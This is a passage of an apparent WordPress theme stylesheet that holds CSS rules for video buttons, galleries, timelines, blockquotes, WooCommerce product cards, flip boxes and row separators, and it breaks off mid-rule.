.tm-popup-video.style-button .video-play i {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 20px;
  line-height: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-popup-video.style-button-2 .video-play {
  position: relative;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  color: #333;
  background-color: #fff;
}

.tm-popup-video.style-button-2 .video-play i {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 16px;
  line-height: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-popup-video.style-button-2 .video-text {
  color: #fff;
  font-weight: bold;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: underline;
}

.tm-popup-video.style-button-2 .video-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tm-popup-video.style-button-3 .video-play {
  position: relative;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  color: #333;
  background-color: #fff;
}

.tm-popup-video.style-button-3 .video-play i {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 24px;
  line-height: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-popup-video.style-button-4 .video-play {
  position: relative;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  color: #fff;
}

.tm-popup-video.style-button-4 .video-play i {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 24px;
  line-height: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-popup-video.style-button-5 .video-play {
  position: relative;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  color: #fff;
  border: 2px solid #fff;
}

.tm-popup-video.style-button-5 .video-play i {
  margin-top: 1px;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 18px;
  line-height: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-popup-video.style-button .video-play, .tm-popup-video.style-button-2 .video-play, .tm-popup-video.style-button-3 .video-play, .tm-popup-video.style-button-4 .video-play, .tm-popup-video.style-button-5 .video-play {
  -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
  transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
}

.tm-popup-video.style-button .video-play:hover, .tm-popup-video.style-button-2 .video-play:hover, .tm-popup-video.style-button-3 .video-play:hover, .tm-popup-video.style-button-4 .video-play:hover, .tm-popup-video.style-button-5 .video-play:hover {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
          transform: scale3d(1.15, 1.15, 1.15);
}

@media (max-width: 767px) {
  .tm-popup-video.style-poster-2 .video-play {
    right: auto;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
  .tm-popup-video.style-poster-2:hover .video-play {
    -webkit-transform: translate(-50%, -50%) scale(1.1);
        -ms-transform: translate(-50%, -50%) scale(1.1);
            transform: translate(-50%, -50%) scale(1.1);
  }
}

.tm-gallery {
  position: relative;
}

.tm-gallery img {
  width: 100%;
}

.tm-gallery .gallery-item:hover .overlay {
  visibility: visible;
  opacity: .9;
}

.tm-gallery .gallery-item > a {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
}

.tm-gallery .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
}

.tm-gallery .overlay > div {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-size: 32px;
  color: #ffffff;
}

.tm-view-demo .item-wrap:hover .overlay-content {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.tm-view-demo .item-wrap:hover .thumbnail {
  -webkit-transform: translateY(-5px);
      -ms-transform: translateY(-5px);
          transform: translateY(-5px);
  box-shadow: 0 30px 65px rgba(0, 0, 0, 0.15);
}

.tm-view-demo .info {
  text-align: center;
}

.tm-view-demo .heading {
  font-size: 20px;
  line-height: 1.15;
}

.tm-view-demo .heading a {
  color: inherit;
}

.tm-view-demo .thumbnail {
  box-shadow: 0 2px 40px rgba(0, 0, 0, 0.06);
  position: relative;
  overflow: hidden;
  margin-bottom: 47px;
}

.tm-view-demo .thumbnail img {
  width: 100%;
}

.tm-view-demo .overlay-content {
  -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
  padding: 40px 30px;
}

.tm-view-demo .badge {
  border-radius: 50%;
  position: absolute;
  top: -43px;
  right: 0;
  width: 86px;
  height: 86px;
  line-height: 86px;
  text-align: center;
  background: #e94040;
  color: #fff;
  font-weight: 600;
  font-size: 16px;
  z-index: 999;
  text-transform: uppercase;
}

.tm-view-demo .btn-view-demo {
  display: block;
  color: #fff;
  font-weight: 600;
}

.tm-view-demo .btn-view-demo-text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-view-demo-icon .grid-item {
  margin-bottom: 30px;
}

.tm-view-demo-icon .grid-item > a {
  display: block;
  height: 100%;
  width: 100%;
}

.tm-view-demo-icon .item-wrap {
  overflow: hidden;
  padding: 35px 30px;
  height: 100%;
  border-radius: 5px;
  background: #ffffff;
  box-shadow: 0 7px 20px rgba(0, 0, 0, 0.06);
  text-align: center;
}

.tm-view-demo-icon .item-wrap:hover {
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
  -webkit-transform: translateY(-3px);
      -ms-transform: translateY(-3px);
          transform: translateY(-3px);
}

.tm-view-demo-icon .item-icon {
  margin-bottom: 13px;
}

.tm-view-demo-icon .item-icon i {
  height: 46px;
  font-size: 46px;
  line-height: 46px;
}

.tm-view-demo-icon .heading {
  font-size: 20px;
  line-height: 1.15;
}

.tm-view-demo-icon .heading a {
  color: inherit;
}

.tm-twitter.style-slider {
  max-width: 900px;
  margin: 0 auto;
}

.tm-twitter.style-slider .tweet {
  position: relative;
  text-align: center;
}

.tm-twitter.style-slider .tweet:before {
  display: block;
  content: "\f099";
  font-size: 120px;
  line-height: 1;
  margin-bottom: 10px;
}

.tm-twitter.style-slider .tweet .tweet-heading {
  font-size: 32px;
}

.tm-twitter.style-slider .tweet .tweet-text {
  font-size: 24px;
  margin-top: 40px;
}

.tm-twitter.style-slider .tweet + .tweet {
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}

.tm-twitter.style-slider .tweet + .tweet:before {
  top: 13px;
}

.tm-twitter.style-list .item + .item {
  margin-top: 45px;
}

.tm-twitter.style-list .tweet {
  position: relative;
  padding-left: 31px;
}

.tm-twitter.style-list .tweet:before {
  position: absolute;
  top: 3px;
  left: 0;
  content: "\f099";
  font-size: 18px;
  line-height: 1;
}

.tm-twitter.style-list .tweet .tweet-date {
  font-size: 12px;
}

.tm-twitter.style-list .tweet + .tweet {
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}

.tm-twitter.style-list .tweet + .tweet:before {
  top: 13px;
}

.tm-timeline ul {
  margin: 0;
  padding: 0;
}

.tm-timeline ul li {
  position: relative;
  margin: 0 auto;
  width: 1px;
  list-style-type: none;
}

.tm-timeline ul li:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  background-color: #eeeeee;
}

.tm-timeline ul li:after {
  position: absolute;
  top: 0;
  left: 50%;
  width: 19px;
  height: 19px;
  border-radius: 50%;
  content: '';
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

.tm-timeline ul li:nth-child(odd) .content-wrap {
  text-align: right;
  left: -485px;
}

.tm-timeline ul li:nth-child(even) .content-wrap {
  left: 85px;
}

.tm-timeline ul li:nth-child(even) .time {
  left: -485px;
  text-align: right;
}

.tm-timeline .content-wrap {
  position: relative;
  top: 4px;
}

.tm-timeline .content-wrap,
.tm-timeline .time {
  width: 400px;
}

.tm-timeline .heading {
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: 600;
  font-size: 14px;
  margin-bottom: 33px;
}

.tm-timeline .photo {
  margin-bottom: 28px;
}

.tm-timeline .time {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  letter-spacing: -.05em;
  line-height: 1.2;
  font-size: 50px;
  font-weight: 500;
  color: #dddddd;
  left: 85px;
}

.tm-timeline .tm-animation-queue .item .content-wrap,
.tm-timeline .tm-animation-queue .item .time {
  opacity: 0;
}

.tm-timeline .tm-animation-queue .item.animate .content-wrap,
.tm-timeline .tm-animation-queue .item.animate .time {
  opacity: 1;
  -webkit-animation: moveHorizontal 0.65s ease forwards;
  animation: moveHorizontal 0.65s ease forwards;
}

.tm-timeline .tm-animation-queue .item.animate:nth-child(even) .time {
  -webkit-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
      transform: translateX(-100px);
}

.tm-timeline .tm-animation-queue .item.animate:nth-child(even) .content-wrap {
  -webkit-transform: translateX(100px);
  -ms-transform: translateX(100px);
      transform: translateX(100px);
}

.tm-timeline .tm-animation-queue .item.animate:nth-child(odd) .time {
  -webkit-transform: translateX(100px);
  -ms-transform: translateX(100px);
      transform: translateX(100px);
}

.tm-timeline .tm-animation-queue .item.animate:nth-child(odd) .content-wrap {
  -webkit-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
      transform: translateX(-100px);
}

@media screen and (max-width: 900px) {
  .tm-timeline ul li:nth-child(odd) .content-wrap {
    left: -284px;
  }
  .tm-timeline ul li:nth-child(even) .content-wrap {
    left: 34px;
  }
  .tm-timeline ul li:nth-child(even) .time {
    left: -284px;
  }
  .tm-timeline .content-wrap,
  .tm-timeline .time {
    width: 250px;
  }
  .tm-timeline .time {
    font-size: 40px;
    left: 34px;
  }
}

@media screen and (max-width: 600px) {
  .tm-timeline ul li {
    margin-left: 20px;
    padding-bottom: 40px;
  }
  .tm-timeline ul li:nth-child(odd) .content-wrap {
    left: -284px;
  }
  .tm-timeline ul li:nth-child(odd) .content-wrap {
    left: 34px;
    text-align: left;
  }
  .tm-timeline .content-wrap,
  .tm-timeline .time {
    width: calc(100vw - 100px);
  }
  .tm-timeline .time {
    position: relative;
    margin-bottom: 7px;
    font-size: 30px;
    left: 34px !important;
    -webkit-transform: translate(0);
        -ms-transform: translate(0);
            transform: translate(0);
    text-align: left !important;
    top: -10px;
  }
}

.tm-blockquote {
  position: relative;
  margin-bottom: 30px;
}

.tm-blockquote blockquote {
  padding: 45px 40px 55px;
  color: inherit;
  font-size: inherit;
}

.tm-blockquote blockquote:before {
  display: none;
}

.tm-blockquote svg {
  position: absolute;
  top: 27px;
  right: 27px;
}

.tm-blockquote .heading {
  font-size: 20px;
  margin-bottom: 8px;
}

.tm-blockquote.skin-dark {
  color: #fff;
}

.tm-blockquote.skin-dark .heading {
  color: #fff;
}

.tm-blockquote.skin-dark path {
  fill: #fff;
}

.tm-blockquote.style-3 blockquote {
  font-family: inherit;
  text-align: left;
  padding: 0;
  font-style: normal;
}

.tm-blockquote.style-3 svg {
  position: relative;
  top: -10px;
  left: 0;
  right: auto;
}

.tm-blockquote.style-3 .quote-text {
  margin-top: 25px;
  font-size: 42px;
  font-weight: 600;
  line-height: 1.19;
  color: #222;
}

.tm-blockquote.style-3 .block-header {
  margin-top: 127px;
}

.tm-blockquote.style-3 .heading {
  font-size: 16px;
  font-weight: 600;
  color: #222;
  margin-bottom: 10px;
}

.tm-blockquote.style-3 .sub-heading {
  font-size: 14px;
  color: inherit;
}

@media (max-width: 991px) {
  .tm-blockquote.style-3 .quote-text {
    font-size: 36px;
  }
}

@media (max-width: 767px) {
  .tm-blockquote.style-3 .quote-text {
    font-size: 30px;
  }
}

.tm-drop-cap {
  margin-bottom: 70px;
}

.tm-drop-cap.style-1 .drop-cap {
  float: left;
  font-size: 56px;
  line-height: 50px;
  padding-top: 4px;
  padding-right: 12px;
  padding-left: 3px;
}

.tm-drop-cap.style-2 .drop-cap {
  float: left;
  font-size: 56px;
  line-height: 50px;
  padding: 7px 13px 7px 9px;
  color: #ffffff;
  margin: -8px 10px 0 -18px;
}

.gmap-marker-wrap {
  text-align: center;
  padding: 30px 50px;
}

.gmap-marker-title {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 14px;
}

.gmap-marker-content {
  font-size: 20px;
}

.animated-dot {
  width: 20px;
  height: 20px;
  left: -9px;
  top: -5px;
  position: relative;
}

.animated-dot .middle-dot {
  width: 12px;
  height: 12px;
  border-radius: 30px;
  position: absolute;
  left: 2px;
  top: 2px;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.animated-dot .middle-dot:after {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  content: ' ';
  background-color: #fff;
  border-radius: 30px;
  z-index: 100;
  opacity: 0;
  -webkit-animation: animationSignal2 cubic-bezier(0, 0.55, 0.55, 1) 2s;
          animation: animationSignal2 cubic-bezier(0, 0.55, 0.55, 1) 2s;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-delay: 0.78s;
          animation-delay: 0.78s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.animated-dot .signal {
  width: 180px;
  pointer-events: none;
  height: 180px;
  border-radius: 200px;
  position: absolute;
  left: -80px;
  top: -80px;
  opacity: 0;
  -webkit-animation: animationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
  animation: animationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-delay: 0.78s;
          animation-delay: 0.78s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.animated-dot .signal2 {
  width: 180px;
  height: 180px;
  pointer-events: none;
  border-radius: 200px;
  position: absolute;
  left: -80px;
  top: -80px;
  opacity: 0;
  -webkit-animation: animationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
  animation: animationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

@-webkit-keyframes animationSignal {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  1% {
    opacity: 0.25;
  }
  20% {
    opacity: 0.25;
  }
  60% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@-webkit-keyframes animationSignal2 {
  0% {
    opacity: 0;
  }
  1% {
    opacity: 0.2;
  }
  20% {
    opacity: 0.17;
  }
  60% {
    opacity: 0;
  }
}

@keyframes animationSignal {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  1% {
    opacity: 0.25;
  }
  20% {
    opacity: 0.25;
  }
  60% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes animationSignal2 {
  0% {
    opacity: 0;
  }
  1% {
    opacity: 0.2;
  }
  20% {
    opacity: 0.17;
  }
  60% {
    opacity: 0;
  }
}

.tm-product div.product {
  margin-bottom: 35px;
}

.tm-product div.product .product-thumbnail {
  position: relative;
  overflow: hidden;
  margin-bottom: 26px;
  padding-top: 25px;
}

.tm-product div.product .product-thumbnail > a > img {
  width: 100%;
}

.tm-product div.product .product-thumbnail:hover .actions {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.tm-product div.product .product-thumbnail .actions {
  position: absolute;
  bottom: 0;
  left: 0;
  box-sizing: border-box;
  width: 100%;
  background: #222222;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
  text-align: center;
}

.tm-product div.product .product-thumbnail .actions .action {
  float: left;
}

.tm-product div.product .product-thumbnail .actions .action .button {
  height: 55px;
  line-height: 55px !important;
}

.tm-product div.product .product-thumbnail .actions i {
  font-weight: bold;
}

.tm-product div.product .product-thumbnail .actions .added_to_cart {
  display: none;
}

.tm-product div.product .product-thumbnail .actions .action-add-to-cart {
  width: calc(100% - 55px);
}

.tm-product div.product .product-thumbnail .actions .action-view-detail {
  width: 55px;
  border-right: 1px solid rgba(255, 255, 255, 0.3);
}

.tm-product div.product .product-thumbnail .actions .action-view-detail a {
  position: relative;
  display: block;
  padding: 0;
  width: 55px;
  height: 55px;
  line-height: 60px;
  background-color: inherit;
  color: #ffffff;
  text-align: center;
  font-size: 20px;
}

.tm-product div.product .product-thumbnail .actions .add_to_cart_button {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 10px !important;
  border-radius: 0;
  background: inherit;
  color: #ffffff;
  text-align: center;
  text-overflow: ellipsis;
  white-space: nowrap;
  letter-spacing: .1em !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 1.2;
}

.tm-product div.product .product-thumbnail .actions .add_to_cart_button.loading:after {
  top: 50%;
  line-height: 0;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.tm-product div.product .product-info {
  text-align: center;
}

.tm-product div.product .product-info .woocommerce-loop-product__title {
  letter-spacing: 0;
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 2px;
}

.tm-product div.product .product-info .price {
  font-size: 16px;
  line-height: 1.2;
}

.tm-product div.product .product-info .price del, .tm-product div.product .product-info .price span, .tm-product div.product .product-info .price ins {
  font-size: inherit;
}

.tm-product div.product .badges {
  position: absolute;
  top: 0;
  right: 30px;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tm-product div.product .badges .onsale,
.tm-product div.product .badges .hot,
.tm-product div.product .badges .new {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin: 0 2px;
  padding: 0;
  min-width: 0;
  min-height: 0;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  color: #ffffff;
  text-align: center;
  font-weight: 500;
  font-size: 16px;
  line-height: 50px;
}

.tm-product div.product .badges .hot {
  background: #f4cb75;
}

.tm-product div.product .badges .onsale {
  background: #de4630;
}

.tm-product div.product .badges .new {
  background: #87ab69;
}

.tm-product div.product .out-of-stock-label {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  padding: 10px 5px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: #000000;
  color: #ffffff;
  text-align: center;
  text-transform: capitalize;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.5;
}

.tm-product-categories.style-carousel .cat-wrapper {
  position: relative;
}

.tm-product-categories.style-carousel .cat-wrapper:hover .cat-content {
  background: #19217e;
}

.tm-product-categories.style-carousel .cat-wrapper:hover .cat-title {
  color: #ffffff;
}

.tm-product-categories.style-carousel .cat-wrapper:hover .cat-count {
  color: #ffffff;
}

.tm-product-categories.style-carousel .cat-thumbnail img {
  width: 100%;
}

.tm-product-categories.style-carousel .cat-content {
  position: absolute;
  bottom: 50px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  padding: 30px 20px;
  font-size: 14px;
  background: #ffffff;
  min-width: 220px;
  text-align: center;
  box-sizing: border-box;
}

.tm-product-categories.style-carousel .cat-title {
  font-size: inherit;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  line-height: 1.2;
  font-weight: bold;
  display: inline-block;
}

.tm-product-categories.style-carousel .cat-title a {
  color: inherit;
}

.tm-product-categories.style-carousel .cat-count {
  font-size: 12px;
  color: initial;
  display: inline-block;
  line-height: 1.35;
}

.tm-rotate-box {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
}

.tm-rotate-box .flipper {
  position: relative;
}

.tm-rotate-box .flipper:hover .front,
.tm-rotate-box .flipper:hover .back {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0.3, 1, 0.6, 1);
  transition: -webkit-transform 1s cubic-bezier(0.3, 1, 0.6, 1);
  transition: transform 1s cubic-bezier(0.3, 1, 0.6, 1);
  transition: transform 1s cubic-bezier(0.3, 1, 0.6, 1), -webkit-transform 1s cubic-bezier(0.3, 1, 0.6, 1);
}

.tm-rotate-box .to-left .front,
.tm-rotate-box .to-right .front {
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
}

.tm-rotate-box .to-top .front,
.tm-rotate-box .to-bottom .front {
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
}

.tm-rotate-box .to-top .back {
  -webkit-transform: rotateX(-180deg);
          transform: rotateX(-180deg);
}

.tm-rotate-box .to-top:hover .front {
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
}

.tm-rotate-box .to-top:hover .back {
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
}

.tm-rotate-box .to-bottom .back {
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
}

.tm-rotate-box .to-bottom:hover .front {
  -webkit-transform: rotateX(-180deg);
          transform: rotateX(-180deg);
}

.tm-rotate-box .to-bottom:hover .back {
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
}

.tm-rotate-box .to-left .back {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

.tm-rotate-box .to-left:hover .front {
  -webkit-transform: rotateY(-180deg);
          transform: rotateY(-180deg);
}

.tm-rotate-box .to-left:hover .back {
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
}

.tm-rotate-box .to-right .back {
  -webkit-transform: rotateY(-180deg);
          transform: rotateY(-180deg);
}

.tm-rotate-box .to-right:hover .front {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

.tm-rotate-box .to-right:hover .back {
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
}

.tm-rotate-box .thumb-wrap {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}

.tm-rotate-box .front,
.tm-rotate-box .back {
  background-size: cover;
  min-height: 500px;
  z-index: 1;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: inherit;
          perspective: inherit;
  -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
  transition: -webkit-transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
  transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
  transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8), -webkit-transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
}

.tm-rotate-box .back {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tm-rotate-box .back .content-wrap {
  top: 50%;
  left: 0;
  -webkit-transform: translate3d(0, -50%, 50px) scale(0.9);
          transform: translate3d(0, -50%, 50px) scale(0.9);
}

.tm-rotate-box .content-wrap {
  position: absolute;
  width: 100%;
  display: block;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-perspective: inherit;
          perspective: inherit;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  padding: 50px 30px;
  z-index: 2;
  top: 50%;
  left: 0;
  -webkit-transform: translate3d(0, -50%, 50px) scale(0.9);
          transform: translate3d(0, -50%, 50px) scale(0.9);
}

.tm-rotate-box .heading {
  font-size: 32px;
  margin-bottom: 20px;
  color: #fff;
}

.tm-rotate-box .text {
  color: #fff;
  margin: 0 auto 30px;
  max-width: 420px;
}

.tm-rotate-box.style-2 .front,
.tm-rotate-box.style-2 .back {
  border-radius: 5px;
}

.tm-rotate-box.style-2 .heading {
  font-size: 30px;
  font-weight: 600;
  color: #fff;
}

.tm-rotate-box.style-2 .text {
  color: #fff;
  margin: 52px auto 70px;
  max-width: 420px;
  font-size: 15px;
  line-height: 1.53;
}

.tm-rotate-box.style-2 .tm-button {
  color: #fff;
}

.tm-rotate-box.style-2 .tm-button.style-text {
  font-size: 13px;
  letter-spacing: 2px;
  font-weight: 600;
  padding: 0 0 5px;
}

.tm-rotate-box.style-2 .tm-button.style-text:before {
  position: absolute;
  bottom: 0;
  left: 0;
  height: 1px;
  width: 0;
  content: '';
  background: currentColor;
}

.tm-rotate-box.style-2 .tm-button.style-text:hover:before {
  width: 100%;
}

.page-content .tm-custom-menu .widget {
  margin: 0 !important;
}

.page-content .tm-custom-menu.style-1 .menu > li {
  margin: 0;
}

.page-content .tm-custom-menu.style-1 .menu > li > a {
  font-size: 14px;
  color: inherit;
}

.page-content .tm-custom-menu.horizontal .menu {
  margin: 0 -5px;
}

.page-content .tm-custom-menu.horizontal .menu > li {
  display: inline-block;
  padding: 0 5px;
}

.tm-slider-group .tm-box-icon {
  margin-bottom: 0;
}

.vc_progress_bar .vc_single_bar_wrapper + .vc_single_bar_wrapper {
  margin-top: 48px;
}

.vc_progress_bar .vc_single_bar_title {
  margin-bottom: 12px;
}

.vc_progress_bar .vc_single_bar_title .vc_label_text {
  text-transform: uppercase;
  font-weight: 600;
  line-height: 1.2;
  font-size: 12px;
}

.vc_progress_bar .vc_single_bar_title .vc_label_units {
  float: right;
  font-weight: normal;
  font-size: 14px;
}

.vc_progress_bar .vc_general.vc_single_bar {
  height: 3px;
  border-radius: 0;
  box-shadow: none;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label {
  padding: 0;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  border-radius: 0;
}

.vc_progress_bar.style-2 .vc_single_bar_title {
  width: 100% !important;
}

.vc_row {
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}

.vc_row.vc_row[data-vc-full-width] {
  overflow: visible;
}

[data-row-effect="firefly"] {
  position: relative;
}

.firefly-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.vc_row-has-overlay {
  position: relative;
}

.vc_row-has-overlay .vc_row-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.wrapper-full-height .wpb_wrapper {
  height: 100%;
}

.vc_col-sm-15 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  box-sizing: border-box;
}

@media (min-width: 768px) {
  .vc_column_container.vc_col-sm-15 {
    float: left;
    width: 20%;
  }
}

.vc_row-has-separator {
  position: relative;
  overflow: visible !important;
}

.vc_row-has-separator .vc_column_container {
  z-index: 2;
}

.vc_row-big_triangle .vc_row-separator:before {
  right: 50%;
  border-right: 1000px solid #ffffff;
  border-left: 1000px solid;
}

.vc_row-big_triangle .vc_row-separator:after {
  left: 50%;
  border-right: 1000px solid;
  border-left: 1000px solid #ffffff;
}

.vc_row-big_triangle .vc_row-separator:after, .vc_row-big_triangle .vc_row-separator:before {
  position: absolute;
  bottom: -108px;
  z-index: 1;
  width: 50%;
  border-bottom: 310px solid #1e73be;
  
  content: '';
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
}

.vc_row-triangle.vc_row-separator-up .vc_row-separator:before {
  content: '';
  top: -50px;
}

.vc_row-triangle.vc_row-separator-down .vc_row-separator:after {
  content: '';
  bottom: -50px;
}

.vc_row-triangle.vc_row-separator-both .vc_row-separator:before {
  content: '';
  top: -50px;
}

.vc_row-triangle.vc_row-separator-both .vc_row-separator:after {
  content: '';
  bottom: -50px;
}

.vc_row-triangle .vc_row-separator {
  background: inherit;
}

.vc_row-triangle .vc_row-separator:before, .vc_row-triangle .vc_row-separator:after {
  position: absolute;
  left: 50%;
  width: 100px;
  height: 100px;
  -webkit-transform: translateX(-50%) rotate(45deg);
      -ms-transform: translateX(-50%) rotate(45deg);
          transform: translateX(-50%) rotate(45deg);
  pointer-events: none;
  background: inherit;
  z-index: 10;
}

.vc_row-half_circle.vc_row-separator-up .vc_row-separator:before {
  content: '';
  top: -50px;
}

.vc_row-half_circle.vc_row-separator-down .vc_row-separator:after {
  content: '';
  bottom: -50px;
}

.vc_row-half_circle.vc_row-separator-both .vc_row-separator:before {
  content: '';
  top: -50px;
}

.vc_row-half_circle.vc_row-separator-both .vc_row-separator:after {
  content: '';
  bottom: -50px;
}

.vc_row-half_circle .vc_row-separator {
  background: inherit;
}

.vc_row-half_circle .vc_row-separator:before, .vc_row-half_circle .vc_row-separator:after {
  position: absolute;
  left: 50%;
  z-index: 10;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  background: inherit;
